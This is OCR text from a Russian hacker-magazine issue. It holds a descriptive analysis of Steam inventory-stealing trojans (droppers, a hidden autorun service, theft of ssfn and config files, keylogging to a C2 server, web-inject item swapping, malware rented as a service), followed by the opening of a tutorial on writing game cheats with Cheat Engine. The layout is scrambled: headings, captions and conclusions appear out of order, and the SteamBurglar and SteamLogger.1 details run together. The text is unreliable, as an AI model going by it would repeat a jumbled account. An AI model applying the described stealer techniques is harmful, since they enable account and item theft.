неиз‐ вестном направлении.



Дроппер трояна распространялся с помощью линков на читерских сайтах, в социальных сетях и в личных сообщениях. Потенциальной жертве пред‐ лагалось купить по дешевке или обменять игровой инвентарь, а подробности сделки она должна была получить по ссылке, при нажатии на которую на компьютер скачивался дроппер троя.

Такие сообщения получали пострадавшие пользователи

Внутри дроппера в зашифрованном виде хранился сам троян и его сервисный модуль. При запуске исполняемого файла образ дроппера загружал‐ ся в память, его содержимое расшифровывалось и сохранялось на диск: сер‐ висный модуль в папку *%*ТЕМР% под именем update.exe, а тело трояна подгружалось в память с помощью метода Assembly.Load(). Сразу же после этого SteamLogger. 1 скачивал с управляющего сервера и показывал на экране картинку с изображением якобы предлагаемого к продаже товара, чтобы усыпить бдительность жертвы.

Дальше к работе подключался сервисный модуль. Он искал в папке **Program-** $Files(x86)\Common$  Files $\nabla$  подпапку с именем Steam (если не находил  $$ создавал ее), сохранял в нее файл SteamService.exe, присваивал ему атрибуты «системный» и «скрытый», после чего запускал его, предварительно зарегистрировав это приложение в отвечающей за автозагрузку ветви реестра.

Основной модуль SteamLogger.1 висит в памяти зараженной машины, вни‐ мательно отслеживает состояние процесса игрового клиента и ждет, пока пользователь авторизуется в Steam. Как только это произойдет, трой перехватывает используемые для входа в учетку данные, определяет, используются ли защитные механизмы SteamGuard, steam-id, security token, и передает все эти сведения на управляющий сервер. В ответ он получает список аккаунтов, на которые можно передать украденные у жертвы игровые предметы, и необ‐ ходимые для совершения «сделки» параметры.

Затем троян ищет в папке steam-клиента файлы, в именах которых содержится строка ssfn\*, собирает содержимое подпапки config, после чего формирует из полученных файлов большой массив, дописывает в его конец данные об аккаунте жертвы и шифрует все это с помощью Base64. Результат отсылается на управляющий сервер. Наконец, SteamLogger.1 проверяет, включена ли в клиенте Steam функция автоматического входа в аккаунт, и, если нет, запускает кейлоггер, который записывает и передает злодеям коды нажимаемых на зараженной машине клавиш. Любопытно, что кейлоггер не сохраняет результат своей работы в файл на локальной машине, а фор‐ мирует специальный POST‐запрос и передает его на управляющий сервер с интервалом в пятнадцать секунд. Этот запрос обрабатывается и логируется уже на стороне сервера.

Для рассылки сообщений пользователи SteamBurglar применяли сторонние инструменты, но в декабре 2014‐го автор выкатил обновление троя, поз‐ волявшее спамить в чаты прямо из приложения‐админки. В ответ на воз‐ мущенные сообщения пострадавших игроков администрация Steam поначалу отмораживалась, предлагая обокраденным юзерам самостоятельно искать на страницах маркета аккаунты злодеев и жаловаться на них в саппорт. Одна‐ ко под давлением общественности они все‐таки изменили процедуру про‐ дажи игровых предметов, после чего для совершения подобных сделок потребовалось обязательное подтверждение по электронной почте.

Предметы, которые троян планирует украсть, он ищет в инвентаре жертвы по ключевым словам Mythical, Legendary, Arcana, Immortal, Container и Supply Crate. При этом SteamLogger.1 проверяет, не выставил ли сам пользователь что‐либо из списка на продажу, и, если это так, снимает с продажи интересу‐ ющий его предмет. После чего все найденные предметы передаются на один из аккаунтов Steam, реквизиты которых трой получил ранее с управляющего сервера. Для перепродажи краденого ботоводы создали несколько интернет‐магазинов.

С тех пор новые вредоносы, предназначенные для угона аккаунтов Steam и различного игрового инвентаря, стали появляться регулярно. Распространению способствовало и появление троев, продававшихся как услуга по принципу malware as a service. Несколько таких стилеров активно рас‐ пространялись прошлым летом. Автор этой малвари, известный под ником Faker, сдавал троев в аренду по цене от 10 до 25 тысяч рублей в месяц, и, судя по всему, они пользовались спросом. И об этих вредоносах, и об их авторе «Хакер» уже [подробно рассказывал](https://xakep.ru/2018/05/31/faker/), повторяться смысла нет. Но следует, безусловно, отметить хитроумный принцип, использовавшийся одним из этих троянов.

#### **STEAMLOGGER**

Осенью того же года по Сети начал разгуливать новый троян, SteamLogger.1, с тем же самым функциональным назначением — кража предметов у игроков

Dota 2, CS:GO и Team Fortress 2. Но устроен он был гораздо более замыс‐ ловато.

Стоило пользователю зараженной машины выставить для обмена какой-либо игровой предмет на одной из предназначенных для этого площадок, трой дожидался запроса от желающего обменять артефакт пользователя, отклонял его, а затем использовал аватар и ник игрока, чтобы направить жертве аналогичное предложение, но уже от имени учетной записи зло умышленника. При обмене инвентаря на официальном портале steam‐ community.com троян с помощью веб-инжекта менял изображения игровых предметов. Игроку казалось, что он приобретает дорогой и очень ценный артефакт, в то время как на самом деле он получал дешевую «безделушку». Судя по тому, что объявление о продаже троя на одном из форумов до сих пор активно, бизнес по аренде вредоносов успешно развивается и по сей день.



продаются и сегодня

Подводя итог, можно сказать, что весь существующий ныне ассортимент «игровых троев» условно делится на несколько категорий. Наиболее простые из них крадут файлы из клиента Steam либо воруют учетные данные пользователя — для этого применяется кейлоггинг и поддельные формы авторизации. Продвинутая малварь использует анализаторы трафика и веб-инжекты для перехвата критичных параметров безопасности и подмены игро вых предметов при совершении онлайновых сделок обмена или куп‐ ли-продажи. А в будущем вирмейкеры наверняка придумают какие-нибудь новые методы отъема ценного виртуального имущества у любителей игр: там, где речь идет о деньгах, без этого не обходится никогда. Э



Вот такую картинку показывал пользователю троян SteamLogger.1

Собрав информацию о зараженной машине (включая серийный номер системного раздела, версию и разрядность ОС), сервисный модуль отсылал ее на управляющий сервер. При этом использовались прокси, адреса которых хранятся в самой программе. Основное предназначение сервисного модуля — обновление трояна.



они краденые!

#### **MALWARE AS A SERVICE**

#### **ВЫВОДЫ**



# 910 ЧИТЕРСТВО!

УЧИМСЯ ВЗЛАМЫВАТЬ ИГРЫ И ПИСАТЬ ЧИТЫ НА ПРОСТОМ *NPVIMEPE* 

Компьютерные игры открывают перед нами новые миры. И мир читов - один из них. Сегодня мы вместе пройдем путь от теории к практике и напишем собственный чит. Если ты хочешь научиться взламывать исполняемые файлы, то это может стать неплохим упражнением.



#### ВИДЫ ЧИТОВ И ПРИМЕНЯЕМЫЕ ТАКТИКИ

- Существуют разные виды читов. Можно разделить их на несколько групп. • **External** — внешние читы, которые работают в отдельном процессе. Если же мы скроем наш external-чит, загрузив его в память другого процесса, ОН Превратится в hidden external.
	- Internal внутренние читы, которые встраиваются в процесс самой игры при помощи инжектора. После загрузки в память игры в отдельном потоке вызывается точка входа чита.
	- Pixelscan вид читов, который использует картинку с экрана и паттерны расположения пикселей, чтобы получить необходимую информацию ОТ ИГРЫ.
	- $\cdot$  Network proxy читы, которые используют сетевые прокси, те, в свою очередь, перехватывают трафик клиента и сервера, получая или изменяя необходимую информацию.

Есть три основные тактики модификации поведения игры.

- 1. Изменение памяти игры. АРІ операционной системы используется для поиска и изменения участков памяти, содержащих нужную нам информацию (например, жизни, патроны).
- 2. Симуляция действий игрока: приложение повторяет действия игрока нажимая мышкой в заранее указанных местах.
- 3. Перехват трафика игры. Между игрой и сервером встает чит. Он перехватывает данные, собирая или изменяя информацию, чтобы обмануть клиент или сервер.

Большинство современных игр написаны для Windows, поэтому и примеры мы будем делать для нее же.

#### ПИШЕМ ИГРУ НА С

Про читы лучше всего рассказывать на практике. Мы напишем свою небольшую игру, на которой сможем потренироваться. Я буду писать игру на С#, но постараюсь максимально приблизить структуру данных к игре на C++. По моему опыту читерить в играх на С# очень просто.

Принцип игры прост: нажимаешь Enter и проигрываешь. Не особо честные правила, да? Попробуем их изменить.

#### ПРИСТУПИМ К РЕВЕРС-ИНЖИНИРИНГУ





Начнем с поведения игры

При каждом нажатии Enter жизни игрока уменьшаются на 15. Начальное количество жизней - 100.

Изучать память мы будем при помощи Cheat Engine. Это приложение для поиска переменных внутри памяти приложения, а еще хороший дебаггер. Перезапустим игру и подключим к ней Cheat Engine.



Первым делом мы получаем список всех значений 85 в памяти.



Нажмем Enter, и показатель жизней будет равен 70. Отсеем все значения.



Вот и нужное значение! Изменим его и нажмем Enter для проверки результата.

